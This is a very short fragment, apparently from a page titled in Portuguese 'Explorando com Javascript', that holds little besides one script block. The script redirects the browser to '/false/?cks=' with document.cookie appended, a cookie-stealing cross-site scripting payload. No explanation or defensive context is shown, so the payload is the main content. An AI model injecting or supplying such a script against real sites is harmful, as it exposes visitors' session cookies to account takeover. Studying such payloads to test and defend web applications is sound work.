 Explorando com Javascript




<script language="javascript"
        type="text/javascript">

 document.location='/false/?cks=' + document.cookie;
</script>
 